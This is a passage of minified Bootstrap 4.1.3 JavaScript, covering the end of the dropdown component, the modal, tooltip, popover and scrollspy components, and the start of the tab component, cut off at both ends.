t(){e.removeData(this._element,a);e(this._element).off(o);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null}};u.update=function e(){this._inNavbar=this._detectNavbar();if(this._popper!==null){this._popper.scheduleUpdate()}};u._addEventListeners=function t(){var n=this;e(this._element).on(p.CLICK,function(e){e.preventDefault();e.stopPropagation();n.toggle()})};u._getConfig=function n(i){i=s({},this.constructor.Default,e(this._element).data(),i);l.typeCheckConfig(t,i,this.constructor.DefaultType);return i};u._getMenuElement=function e(){if(!this._menu){var t=c._getParentFromElement(this._element);if(t){this._menu=t.querySelector(T.MENU)}}return this._menu};u._getPlacement=function t(){var n=e(this._element.parentNode);var i=A.BOTTOM;if(n.hasClass(E.DROPUP)){i=A.TOP;if(e(this._menu).hasClass(E.MENURIGHT)){i=A.TOPEND}}else if(n.hasClass(E.DROPRIGHT)){i=A.RIGHT}else if(n.hasClass(E.DROPLEFT)){i=A.LEFT}else if(e(this._menu).hasClass(E.MENURIGHT)){i=A.BOTTOMEND}return i};u._detectNavbar=function t(){return e(this._element).closest(".navbar").length>0};u._getPopperConfig=function e(){var t=this;var n={};if(typeof this._config.offset==="function"){n.fn=function(e){e.offsets=s({},e.offsets,t._config.offset(e.offsets)||{});return e}}else{n.offset=this._config.offset}var i={placement:this._getPlacement(),modifiers:{offset:n,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==="static"){i.modifiers.applyStyle={enabled:false}}return i};c._jQueryInterface=function t(n){return this.each(function(){var t=e(this).data(a);var i=typeof n==="object"?n:null;if(!t){t=new c(this,i);e(this).data(a,t)}if(typeof n==="string"){if(typeof t[n]==="undefined"){throw new TypeError('No method named "'+n+'"')}t[n]()}})};c._clearMenus=function t(n){if(n&&(n.which===v||n.type==="keyup"&&n.which!==d)){return}var i=[].slice.call(document.querySelectorAll(T.DATA_TOGGLE));for(var r=0,s=i.length;r<s;r++){var o=c._getParentFromElement(i[r]);var l=e(i[r]).data(a);var u={relatedTarget:i[r]};if(n&&n.type==="click"){u.clickEvent=n}if(!l){continue}var f=l._menu;if(!e(o).hasClass(E.SHOW)){continue}if(n&&(n.type==="click"&&/input|textarea/i.test(n.target.tagName)||n.type==="keyup"&&n.which===d)&&e.contains(o,n.target)){continue}var h=e.Event(p.HIDE,u);e(o).trigger(h);if(h.isDefaultPrevented()){continue}if("ontouchstart"in document.documentElement){e(document.body).children().off("mouseover",null,e.noop)}i[r].setAttribute("aria-expanded","false");e(f).removeClass(E.SHOW);e(o).removeClass(E.SHOW).trigger(e.Event(p.HIDDEN,u))}};c._getParentFromElement=function e(t){var n;var i=l.getSelectorFromElement(t);if(i){n=document.querySelector(i)}return n||t.parentNode};c._dataApiKeydownHandler=function t(n){if(/input|textarea/i.test(n.target.tagName)?n.which===h||n.which!==f&&(n.which!==g&&n.which!==_||e(n.target).closest(T.MENU).length):!m.test(n.which)){return}n.preventDefault();n.stopPropagation();if(this.disabled||e(this).hasClass(E.DISABLED)){return}var i=c._getParentFromElement(this);var r=e(i).hasClass(E.SHOW);if(!r&&(n.which!==f||n.which!==h)||r&&(n.which===f||n.which===h)){if(n.which===f){var a=i.querySelector(T.DATA_TOGGLE);e(a).trigger("focus")}e(this).trigger("click");return}var s=[].slice.call(i.querySelectorAll(T.VISIBLE_ITEMS));if(s.length===0){return}var o=s.indexOf(n.target);if(n.which===_&&o>0){o--}if(n.which===g&&o<s.length-1){o++}if(o<0){o=0}s[o].focus()};r(c,null,[{key:"VERSION",get:function e(){return i}},{key:"Default",get:function e(){return I}},{key:"DefaultType",get:function e(){return C}}]);return c}();e(document).on(p.KEYDOWN_DATA_API,T.DATA_TOGGLE,S._dataApiKeydownHandler).on(p.KEYDOWN_DATA_API,T.MENU,S._dataApiKeydownHandler).on(p.CLICK_DATA_API+" "+p.KEYUP_DATA_API,S._clearMenus).on(p.CLICK_DATA_API,T.DATA_TOGGLE,function(t){t.preventDefault();t.stopPropagation();S._jQueryInterface.call(e(this),"toggle")}).on(p.CLICK_DATA_API,T.FORM_CHILD,function(e){e.stopPropagation()});e.fn[t]=S._jQueryInterface;e.fn[t].Constructor=S;e.fn[t].noConflict=function(){e.fn[t]=u;return S._jQueryInterface};return S}(t,n);var _=function(e){var t="modal";var n="4.1.3";var i="bs.modal";var a="."+i;var o=".data-api";var c=e.fn[t];var u=27;var f={backdrop:true,keyboard:true,focus:true,show:true};var h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"};var d={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,FOCUSIN:"focusin"+a,RESIZE:"resize"+a,CLICK_DISMISS:"click.dismiss"+a,KEYDOWN_DISMISS:"keydown.dismiss"+a,MOUSEUP_DISMISS:"mouseup.dismiss"+a,MOUSEDOWN_DISMISS:"mousedown.dismiss"+a,CLICK_DATA_API:"click"+a+o};var _={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"};var g={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"};var v=function(){function o(e,t){this._config=this._getConfig(t);this._element=e;this._dialog=e.querySelector(g.DIALOG);this._backdrop=null;this._isShown=false;this._isBodyOverflowing=false;this._ignoreBackdropClick=false;this._scrollbarWidth=0}var c=o.prototype;c.toggle=function e(t){return this._isShown?this.hide():this.show(t)};c.show=function t(n){var i=this;if(this._isTransitioning||this._isShown){return}if(e(this._element).hasClass(_.FADE)){this._isTransitioning=true}var r=e.Event(d.SHOW,{relatedTarget:n});e(this._element).trigger(r);if(this._isShown||r.isDefaultPrevented()){return}this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();e(document.body).addClass(_.OPEN);this._setEscapeEvent();this._setResizeEvent();e(this._element).on(d.CLICK_DISMISS,g.DATA_DISMISS,function(e){return i.hide(e)});e(this._dialog).on(d.MOUSEDOWN_DISMISS,function(){e(i._element).one(d.MOUSEUP_DISMISS,function(t){if(e(t.target).is(i._element)){i._ignoreBackdropClick=true}})});this._showBackdrop(function(){return i._showElement(n)})};c.hide=function t(n){var i=this;if(n){n.preventDefault()}if(this._isTransitioning||!this._isShown){return}var r=e.Event(d.HIDE);e(this._element).trigger(r);if(!this._isShown||r.isDefaultPrevented()){return}this._isShown=false;var a=e(this._element).hasClass(_.FADE);if(a){this._isTransitioning=true}this._setEscapeEvent();this._setResizeEvent();e(document).off(d.FOCUSIN);e(this._element).removeClass(_.SHOW);e(this._element).off(d.CLICK_DISMISS);e(this._dialog).off(d.MOUSEDOWN_DISMISS);if(a){var s=l.getTransitionDurationFromElement(this._element);e(this._element).one(l.TRANSITION_END,function(e){return i._hideModal(e)}).emulateTransitionEnd(s)}else{this._hideModal()}};c.dispose=function t(){e.removeData(this._element,i);e(window,document,this._element,this._backdrop).off(a);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._scrollbarWidth=null};c.handleUpdate=function e(){this._adjustDialog()};c._getConfig=function e(n){n=s({},f,n);l.typeCheckConfig(t,n,h);return n};c._showElement=function t(n){var i=this;var r=e(this._element).hasClass(_.FADE);if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.appendChild(this._element)}this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.scrollTop=0;if(r){l.reflow(this._element)}e(this._element).addClass(_.SHOW);if(this._config.focus){this._enforceFocus()}var a=e.Event(d.SHOWN,{relatedTarget:n});var s=function t(){if(i._config.focus){i._element.focus()}i._isTransitioning=false;e(i._element).trigger(a)};if(r){var o=l.getTransitionDurationFromElement(this._element);e(this._dialog).one(l.TRANSITION_END,s).emulateTransitionEnd(o)}else{s()}};c._enforceFocus=function t(){var n=this;e(document).off(d.FOCUSIN).on(d.FOCUSIN,function(t){if(document!==t.target&&n._element!==t.target&&e(n._element).has(t.target).length===0){n._element.focus()}})};c._setEscapeEvent=function t(){var n=this;if(this._isShown&&this._config.keyboard){e(this._element).on(d.KEYDOWN_DISMISS,function(e){if(e.which===u){e.preventDefault();n.hide()}})}else if(!this._isShown){e(this._element).off(d.KEYDOWN_DISMISS)}};c._setResizeEvent=function t(){var n=this;if(this._isShown){e(window).on(d.RESIZE,function(e){return n.handleUpdate(e)})}else{e(window).off(d.RESIZE)}};c._hideModal=function t(){var n=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",true);this._isTransitioning=false;this._showBackdrop(function(){e(document.body).removeClass(_.OPEN);n._resetAdjustments();n._resetScrollbar();e(n._element).trigger(d.HIDDEN)})};c._removeBackdrop=function t(){if(this._backdrop){e(this._backdrop).remove();this._backdrop=null}};c._showBackdrop=function t(n){var i=this;var r=e(this._element).hasClass(_.FADE)?_.FADE:"";if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement("div");this._backdrop.className=_.BACKDROP;if(r){this._backdrop.classList.add(r)}e(this._backdrop).appendTo(document.body);e(this._element).on(d.CLICK_DISMISS,function(e){if(i._ignoreBackdropClick){i._ignoreBackdropClick=false;return}if(e.target!==e.currentTarget){return}if(i._config.backdrop==="static"){i._element.focus()}else{i.hide()}});if(r){l.reflow(this._backdrop)}e(this._backdrop).addClass(_.SHOW);if(!n){return}if(!r){n();return}var a=l.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(l.TRANSITION_END,n).emulateTransitionEnd(a)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(_.SHOW);var s=function e(){i._removeBackdrop();if(n){n()}};if(e(this._element).hasClass(_.FADE)){var o=l.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(l.TRANSITION_END,s).emulateTransitionEnd(o)}else{s()}}else if(n){n()}};c._adjustDialog=function e(){var t=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&t){this._element.style.paddingLeft=this._scrollbarWidth+"px"}if(this._isBodyOverflowing&&!t){this._element.style.paddingRight=this._scrollbarWidth+"px"}};c._resetAdjustments=function e(){this._element.style.paddingLeft="";this._element.style.paddingRight=""};c._checkScrollbar=function e(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};c._setScrollbar=function t(){var n=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(g.FIXED_CONTENT));var r=[].slice.call(document.querySelectorAll(g.STICKY_CONTENT));e(i).each(function(t,i){var r=i.style.paddingRight;var a=e(i).css("padding-right");e(i).data("padding-right",r).css("padding-right",parseFloat(a)+n._scrollbarWidth+"px")});e(r).each(function(t,i){var r=i.style.marginRight;var a=e(i).css("margin-right");e(i).data("margin-right",r).css("margin-right",parseFloat(a)-n._scrollbarWidth+"px")});var a=document.body.style.paddingRight;var s=e(document.body).css("padding-right");e(document.body).data("padding-right",a).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}};c._resetScrollbar=function t(){var n=[].slice.call(document.querySelectorAll(g.FIXED_CONTENT));e(n).each(function(t,n){var i=e(n).data("padding-right");e(n).removeData("padding-right");n.style.paddingRight=i?i:""});var i=[].slice.call(document.querySelectorAll(""+g.STICKY_CONTENT));e(i).each(function(t,n){var i=e(n).data("margin-right");if(typeof i!=="undefined"){e(n).css("margin-right",i).removeData("margin-right")}});var r=e(document.body).data("padding-right");e(document.body).removeData("padding-right");document.body.style.paddingRight=r?r:""};c._getScrollbarWidth=function e(){var t=document.createElement("div");t.className=_.SCROLLBAR_MEASURER;document.body.appendChild(t);var n=t.getBoundingClientRect().width-t.clientWidth;document.body.removeChild(t);return n};o._jQueryInterface=function t(n,r){return this.each(function(){var t=e(this).data(i);var a=s({},f,e(this).data(),typeof n==="object"&&n?n:{});if(!t){t=new o(this,a);e(this).data(i,t)}if(typeof n==="string"){if(typeof t[n]==="undefined"){throw new TypeError('No method named "'+n+'"')}t[n](r)}else if(a.show){t.show(r)}})};r(o,null,[{key:"VERSION",get:function e(){return n}},{key:"Default",get:function e(){return f}}]);return o}();e(document).on(d.CLICK_DATA_API,g.DATA_TOGGLE,function(t){var n=this;var r;var a=l.getSelectorFromElement(this);if(a){r=document.querySelector(a)}var o=e(r).data(i)?"toggle":s({},e(r).data(),e(this).data());if(this.tagName==="A"||this.tagName==="AREA"){t.preventDefault()}var c=e(r).one(d.SHOW,function(t){if(t.isDefaultPrevented()){return}c.one(d.HIDDEN,function(){if(e(n).is(":visible")){n.focus()}})});v._jQueryInterface.call(e(r),o,this)});e.fn[t]=v._jQueryInterface;e.fn[t].Constructor=v;e.fn[t].noConflict=function(){e.fn[t]=c;return v._jQueryInterface};return v}(t);var g=function(e){var t="tooltip";var i="4.1.3";var a="bs.tooltip";var o="."+a;var c=e.fn[t];var u="bs-tooltip";var f=new RegExp("(^|\\s)"+u+"\\S+","g");var h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"};var d={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"};var _={animation:true,template:'<div class="tooltip" role="tooltip">'+'<div class="arrow"></div>'+'<div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:false,selector:false,placement:"top",offset:0,container:false,fallbackPlacement:"flip",boundary:"scrollParent"};var g={SHOW:"show",OUT:"out"};var v={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o};var m={FADE:"fade",SHOW:"show"};var p={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"};var E={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"};var T=function(){function c(e,t){if(typeof n==="undefined"){throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)")}this._isEnabled=true;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=e;this.config=this._getConfig(t);this.tip=null;this._setListeners()}var T=c.prototype;T.enable=function e(){this._isEnabled=true};T.disable=function e(){this._isEnabled=false};T.toggleEnabled=function e(){this._isEnabled=!this._isEnabled};T.toggle=function t(n){if(!this._isEnabled){return}if(n){var i=this.constructor.DATA_KEY;var r=e(n.currentTarget).data(i);if(!r){r=new this.constructor(n.currentTarget,this._getDelegateConfig());e(n.currentTarget).data(i,r)}r._activeTrigger.click=!r._activeTrigger.click;if(r._isWithActiveTrigger()){r._enter(null,r)}else{r._leave(null,r)}}else{if(e(this.getTipElement()).hasClass(m.SHOW)){this._leave(null,this);return}this._enter(null,this)}};T.dispose=function t(){clearTimeout(this._timeout);e.removeData(this.element,this.constructor.DATA_KEY);e(this.element).off(this.constructor.EVENT_KEY);e(this.element).closest(".modal").off("hide.bs.modal");if(this.tip){e(this.tip).remove()}this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper!==null){this._popper.destroy()}this._popper=null;this.element=null;this.config=null;this.tip=null};T.show=function t(){var i=this;if(e(this.element).css("display")==="none"){throw new Error("Please use show on visible elements")}var r=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(r);var a=e.contains(this.element.ownerDocument.documentElement,this.element);if(r.isDefaultPrevented()||!a){return}var s=this.getTipElement();var o=l.getUID(this.constructor.NAME);s.setAttribute("id",o);this.element.setAttribute("aria-describedby",o);this.setContent();if(this.config.animation){e(s).addClass(m.FADE)}var c=typeof this.config.placement==="function"?this.config.placement.call(this,s,this.element):this.config.placement;var u=this._getAttachment(c);this.addAttachmentClass(u);var f=this.config.container===false?document.body:e(document).find(this.config.container);e(s).data(this.constructor.DATA_KEY,this);if(!e.contains(this.element.ownerDocument.documentElement,this.tip)){e(s).appendTo(f)}e(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new n(this.element,s,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:p.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function e(t){if(t.originalPlacement!==t.placement){i._handlePopperPlacementChange(t)}},onUpdate:function e(t){i._handlePopperPlacementChange(t)}});e(s).addClass(m.SHOW);if("ontouchstart"in document.documentElement){e(document.body).children().on("mouseover",null,e.noop)}var h=function t(){if(i.config.animation){i._fixTransition()}var n=i._hoverState;i._hoverState=null;e(i.element).trigger(i.constructor.Event.SHOWN);if(n===g.OUT){i._leave(null,i)}};if(e(this.tip).hasClass(m.FADE)){var d=l.getTransitionDurationFromElement(this.tip);e(this.tip).one(l.TRANSITION_END,h).emulateTransitionEnd(d)}else{h()}}};T.hide=function t(n){var i=this;var r=this.getTipElement();var a=e.Event(this.constructor.Event.HIDE);var s=function t(){if(i._hoverState!==g.SHOW&&r.parentNode){r.parentNode.removeChild(r)}i._cleanTipClass();i.element.removeAttribute("aria-describedby");e(i.element).trigger(i.constructor.Event.HIDDEN);if(i._popper!==null){i._popper.destroy()}if(n){n()}};e(this.element).trigger(a);if(a.isDefaultPrevented()){return}e(r).removeClass(m.SHOW);if("ontouchstart"in document.documentElement){e(document.body).children().off("mouseover",null,e.noop)}this._activeTrigger[E.CLICK]=false;this._activeTrigger[E.FOCUS]=false;this._activeTrigger[E.HOVER]=false;if(e(this.tip).hasClass(m.FADE)){var o=l.getTransitionDurationFromElement(r);e(r).one(l.TRANSITION_END,s).emulateTransitionEnd(o)}else{s()}this._hoverState=""};T.update=function e(){if(this._popper!==null){this._popper.scheduleUpdate()}};T.isWithContent=function e(){return Boolean(this.getTitle())};T.addAttachmentClass=function t(n){e(this.getTipElement()).addClass(u+"-"+n)};T.getTipElement=function t(){this.tip=this.tip||e(this.config.template)[0];return this.tip};T.setContent=function t(){var n=this.getTipElement();this.setElementContent(e(n.querySelectorAll(p.TOOLTIP_INNER)),this.getTitle());e(n).removeClass(m.FADE+" "+m.SHOW)};T.setElementContent=function t(n,i){var r=this.config.html;if(typeof i==="object"&&(i.nodeType||i.jquery)){if(r){if(!e(i).parent().is(n)){n.empty().append(i)}}else{n.text(e(i).text())}}else{n[r?"html":"text"](i)}};T.getTitle=function e(){var t=this.element.getAttribute("data-original-title");if(!t){t=typeof this.config.title==="function"?this.config.title.call(this.element):this.config.title}return t};T._getAttachment=function e(t){return d[t.toUpperCase()]};T._setListeners=function t(){var n=this;var i=this.config.trigger.split(" ");i.forEach(function(t){if(t==="click"){e(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)})}else if(t!==E.MANUAL){var i=t===E.HOVER?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN;var r=t===E.HOVER?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;e(n.element).on(i,n.config.selector,function(e){return n._enter(e)}).on(r,n.config.selector,function(e){return n._leave(e)})}e(n.element).closest(".modal").on("hide.bs.modal",function(){return n.hide()})});if(this.config.selector){this.config=s({},this.config,{trigger:"manual",selector:""})}else{this._fixTitle()}};T._fixTitle=function e(){var t=typeof this.element.getAttribute("data-original-title");if(this.element.getAttribute("title")||t!=="string"){this.element.setAttribute("data-original-title",this.element.getAttribute("title")||"");this.element.setAttribute("title","")}};T._enter=function t(n,i){var r=this.constructor.DATA_KEY;i=i||e(n.currentTarget).data(r);if(!i){i=new this.constructor(n.currentTarget,this._getDelegateConfig());e(n.currentTarget).data(r,i)}if(n){i._activeTrigger[n.type==="focusin"?E.FOCUS:E.HOVER]=true}if(e(i.getTipElement()).hasClass(m.SHOW)||i._hoverState===g.SHOW){i._hoverState=g.SHOW;return}clearTimeout(i._timeout);i._hoverState=g.SHOW;if(!i.config.delay||!i.config.delay.show){i.show();return}i._timeout=setTimeout(function(){if(i._hoverState===g.SHOW){i.show()}},i.config.delay.show)};T._leave=function t(n,i){var r=this.constructor.DATA_KEY;i=i||e(n.currentTarget).data(r);if(!i){i=new this.constructor(n.currentTarget,this._getDelegateConfig());e(n.currentTarget).data(r,i)}if(n){i._activeTrigger[n.type==="focusout"?E.FOCUS:E.HOVER]=false}if(i._isWithActiveTrigger()){return}clearTimeout(i._timeout);i._hoverState=g.OUT;if(!i.config.delay||!i.config.delay.hide){i.hide();return}i._timeout=setTimeout(function(){if(i._hoverState===g.OUT){i.hide()}},i.config.delay.hide)};T._isWithActiveTrigger=function e(){for(var t in this._activeTrigger){if(this._activeTrigger[t]){return true}}return false};T._getConfig=function n(i){i=s({},this.constructor.Default,e(this.element).data(),typeof i==="object"&&i?i:{});if(typeof i.delay==="number"){i.delay={show:i.delay,hide:i.delay}}if(typeof i.title==="number"){i.title=i.title.toString()}if(typeof i.content==="number"){i.content=i.content.toString()}l.typeCheckConfig(t,i,this.constructor.DefaultType);return i};T._getDelegateConfig=function e(){var t={};if(this.config){for(var n in this.config){if(this.constructor.Default[n]!==this.config[n]){t[n]=this.config[n]}}}return t};T._cleanTipClass=function t(){var n=e(this.getTipElement());var i=n.attr("class").match(f);if(i!==null&&i.length){n.removeClass(i.join(""))}};T._handlePopperPlacementChange=function e(t){var n=t.instance;this.tip=n.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(t.placement))};T._fixTransition=function t(){var n=this.getTipElement();var i=this.config.animation;if(n.getAttribute("x-placement")!==null){return}e(n).removeClass(m.FADE);this.config.animation=false;this.hide();this.show();this.config.animation=i};c._jQueryInterface=function t(n){return this.each(function(){var t=e(this).data(a);var i=typeof n==="object"&&n;if(!t&&/dispose|hide/.test(n)){return}if(!t){t=new c(this,i);e(this).data(a,t)}if(typeof n==="string"){if(typeof t[n]==="undefined"){throw new TypeError('No method named "'+n+'"')}t[n]()}})};r(c,null,[{key:"VERSION",get:function e(){return i}},{key:"Default",get:function e(){return _}},{key:"NAME",get:function e(){return t}},{key:"DATA_KEY",get:function e(){return a}},{key:"Event",get:function e(){return v}},{key:"EVENT_KEY",get:function e(){return o}},{key:"DefaultType",get:function e(){return h}}]);return c}();e.fn[t]=T._jQueryInterface;e.fn[t].Constructor=T;e.fn[t].noConflict=function(){e.fn[t]=c;return T._jQueryInterface};return T}(t,n);var v=function(e){var t="popover";var n="4.1.3";var i="bs.popover";var a="."+i;var l=e.fn[t];var c="bs-popover";var u=new RegExp("(^|\\s)"+c+"\\S+","g");var f=s({},g.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip">'+'<div class="arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div></div>'});var h=s({},g.DefaultType,{content:"(string|element|function)"});var d={FADE:"fade",SHOW:"show"};var _={TITLE:".popover-header",CONTENT:".popover-body"};var v={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a};var m=function(s){o(l,s);function l(){return s.apply(this,arguments)||this}var g=l.prototype;g.isWithContent=function e(){return this.getTitle()||this._getContent()};g.addAttachmentClass=function t(n){e(this.getTipElement()).addClass(c+"-"+n)};g.getTipElement=function t(){this.tip=this.tip||e(this.config.template)[0];return this.tip};g.setContent=function t(){var n=e(this.getTipElement());this.setElementContent(n.find(_.TITLE),this.getTitle());var i=this._getContent();if(typeof i==="function"){i=i.call(this.element)}this.setElementContent(n.find(_.CONTENT),i);n.removeClass(d.FADE+" "+d.SHOW)};g._getContent=function e(){return this.element.getAttribute("data-content")||this.config.content};g._cleanTipClass=function t(){var n=e(this.getTipElement());var i=n.attr("class").match(u);if(i!==null&&i.length>0){n.removeClass(i.join(""))}};l._jQueryInterface=function t(n){return this.each(function(){var t=e(this).data(i);var r=typeof n==="object"?n:null;if(!t&&/destroy|hide/.test(n)){return}if(!t){t=new l(this,r);e(this).data(i,t)}if(typeof n==="string"){if(typeof t[n]==="undefined"){throw new TypeError('No method named "'+n+'"')}t[n]()}})};r(l,null,[{key:"VERSION",get:function e(){return n}},{key:"Default",get:function e(){return f}},{key:"NAME",get:function e(){return t}},{key:"DATA_KEY",get:function e(){return i}},{key:"Event",get:function e(){return v}},{key:"EVENT_KEY",get:function e(){return a}},{key:"DefaultType",get:function e(){return h}}]);return l}(g);e.fn[t]=m._jQueryInterface;e.fn[t].Constructor=m;e.fn[t].noConflict=function(){e.fn[t]=l;return m._jQueryInterface};return m}(t);var m=function(e){var t="scrollspy";var n="4.1.3";var i="bs.scrollspy";var a="."+i;var o=".data-api";var c=e.fn[t];var u={offset:10,method:"auto",target:""};var f={offset:"number",method:"string",target:"(string|element)"};var h={ACTIVATE:"activate"+a,SCROLL:"scroll"+a,LOAD_DATA_API:"load"+a+o};var d={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"};var _={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"};var g={OFFSET:"offset",POSITION:"position"};var v=function(){function o(t,n){var i=this;this._element=t;this._scrollElement=t.tagName==="BODY"?window:t;this._config=this._getConfig(n);this._selector=this._config.target+" "+_.NAV_LINKS+","+(this._config.target+" "+_.LIST_ITEMS+",")+(this._config.target+" "+_.DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;e(this._scrollElement).on(h.SCROLL,function(e){return i._process(e)});this.refresh();this._process()}var c=o.prototype;c.refresh=function t(){var n=this;var i=this._scrollElement===this._scrollElement.window?g.OFFSET:g.POSITION;var r=this._config.method==="auto"?i:this._config.method;var a=r===g.POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var s=[].slice.call(document.querySelectorAll(this._selector));s.map(function(t){var n;var i=l.getSelectorFromElement(t);if(i){n=document.querySelector(i)}if(n){var s=n.getBoundingClientRect();if(s.width||s.height){return[e(n)[r]().top+a,i]}}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]);n._targets.push(e[1])})};c.dispose=function t(){e.removeData(this._element,i);e(this._scrollElement).off(a);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null};c._getConfig=function n(i){i=s({},u,typeof i==="object"&&i?i:{});if(typeof i.target!=="string"){var r=e(i.target).attr("id");if(!r){r=l.getUID(t);e(i.target).attr("id",r)}i.target="#"+r}l.typeCheckConfig(t,i,f);return i};c._getScrollTop=function e(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop};c._getScrollHeight=function e(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)};c._getOffsetHeight=function e(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height};c._process=function e(){var t=this._getScrollTop()+this._config.offset;var n=this._getScrollHeight();var i=this._config.offset+n-this._getOffsetHeight();if(this._scrollHeight!==n){this.refresh()}if(t>=i){var r=this._targets[this._targets.length-1];if(this._activeTarget!==r){this._activate(r)}return}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return}var a=this._offsets.length;for(var s=a;s--;){var o=this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&(typeof this._offsets[s+1]==="undefined"||t<this._offsets[s+1]);if(o){this._activate(this._targets[s])}}};c._activate=function t(n){this._activeTarget=n;this._clear();var i=this._selector.split(",");i=i.map(function(e){return e+'[data-target="'+n+'"],'+(e+'[href="'+n+'"]')});var r=e([].slice.call(document.querySelectorAll(i.join(","))));if(r.hasClass(d.DROPDOWN_ITEM)){r.closest(_.DROPDOWN).find(_.DROPDOWN_TOGGLE).addClass(d.ACTIVE);r.addClass(d.ACTIVE)}else{r.addClass(d.ACTIVE);r.parents(_.NAV_LIST_GROUP).prev(_.NAV_LINKS+", "+_.LIST_ITEMS).addClass(d.ACTIVE);r.parents(_.NAV_LIST_GROUP).prev(_.NAV_ITEMS).children(_.NAV_LINKS).addClass(d.ACTIVE)}e(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:n})};c._clear=function t(){var n=[].slice.call(document.querySelectorAll(this._selector));e(n).filter(_.ACTIVE).removeClass(d.ACTIVE)};o._jQueryInterface=function t(n){return this.each(function(){var t=e(this).data(i);var r=typeof n==="object"&&n;if(!t){t=new o(this,r);e(this).data(i,t)}if(typeof n==="string"){if(typeof t[n]==="undefined"){throw new TypeError('No method named "'+n+'"')}t[n]()}})};r(o,null,[{key:"VERSION",get:function e(){return n}},{key:"Default",get:function e(){return u}}]);return o}();e(window).on(h.LOAD_DATA_API,function(){var t=[].slice.call(document.querySelectorAll(_.DATA_SPY));var n=t.length;for(var i=n;i--;){var r=e(t[i]);v._jQueryInterface.call(r,r.data())}});e.fn[t]=v._jQueryInterface;e.fn[t].Constructor=v;e.fn[t].noConflict=function(){e.fn[t]=c;return v._jQueryInterface};return v}(t);var p=function(e){var t="tab";var n="4.1.3";var i="bs.tab";var a="."+i;var 